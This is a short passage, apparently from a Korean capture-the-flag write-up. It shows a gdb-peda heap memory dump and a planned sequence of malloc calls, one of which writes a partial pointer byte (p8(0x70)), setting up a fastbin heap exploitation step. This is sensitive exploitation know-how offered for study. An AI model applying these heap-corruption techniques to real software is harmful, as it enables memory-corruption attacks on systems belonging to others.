 Breakpoint 1, 0x0000000000400968 in Malloc ()
gdb-peda$ x/40gx 0x0000000000b41000
0xb41000: 0x0000000000000000 0x0000000000000071
0xb41010: 0x0000000000b41150 0x0000000000000000
0xb41020: 0x0000000000000000 0x0000000000000000
0xb41030: 0x0000000000000000 0x0000000000000000
0xb41040: 0x0000000000000000 0x0000000000000000
0xb41050: 0x0000000000000000 0x0000000000000000
0xb41060: 0x0000000000000000 0x0000000000000071
0xb41070: 0x0000000000000000 0x0000000000000071
0xb41080: 0x00007f484ae0c5dd 0x00007f484ae08bf8
0xb41090: 0x0000000000000000 0x0000000000000000
0xb410a0: 0x0000000000000000 0x0000000000000000
0xb410b0: 0x0000000000000000 0x0000000000000000
0xb410c0: 0x0000000000000000 0x0000000000000000
0xb410d0: 0x0000000000000000 0x0000000000000000
0xb410e0: 0x0000000000000000 0x0000000000000021
0xb410f0: 0x00007f484ae08b88 0x00007f484ae08b88
0xb41100: 0x0000000000000020 0x0000000000000050
0xb41110: 0x0000000000000000 0x0000000000000000
0xb41120: 0x0000000000000000 0x0000000000000000
0xb41130: 0x0000000000000000 0x0000000000000000
gdb-peda$
0xb41140: 0x0000000000000000 0x0000000000000000
0xb41150: 0x0000000000000000 0x0000000000000071
0xb41160: 0x0000000000b41070 0x0000000000000000
0xb41170: 0x0000000000000000 0x0000000000000000
0xb41180: 0x0000000000000000 0x0000000000000000
0xb41190: 0x0000000000000000 0x0000000000000000
0xb411a0: 0x0000000000000000 0x0000000000000000
0xb411b0: 0x0000000000000000 0x0000000000000000
0xb411c0: 0x0000000000000000 0x0000000000020e41
1. malloc(4,100,p8(0x70))
2. malloc(0,100,"A"*8)
3. malloc(4,100,"A"*8)
4. malloc(0,100,"A"*8)
현재 1번까지 진행되고 2번 호출 직전!